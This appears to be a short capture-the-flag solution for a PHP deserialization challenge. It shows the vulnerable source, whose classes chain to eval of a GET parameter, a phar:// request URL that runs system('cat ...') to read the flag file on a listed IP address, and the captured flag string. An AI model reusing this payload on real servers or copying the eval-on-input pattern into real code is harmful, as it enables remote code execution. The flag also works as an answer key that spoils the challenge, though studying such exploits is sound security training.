 不安全 101.201.38.162:8101/?file=phar://uploads/51b0be879972ae0f2f48f62eae33a124.png/www_unser_2.txt&1=system(%27cat%20/fllsjdlfajdslfag_flag%27);
<?php
show_source(__file__);
class A{
public $a = 1;
public function __destruct(){
echo $this->a;
}
}
class B {
public function __get($v){
eval($_GET[1]);
return "";
}
}
class C {
public $c = array();
public function __tostring(){
return $this->c->str;
}
}
is_file($_GET['file']);
?>
flag{unser_2_win}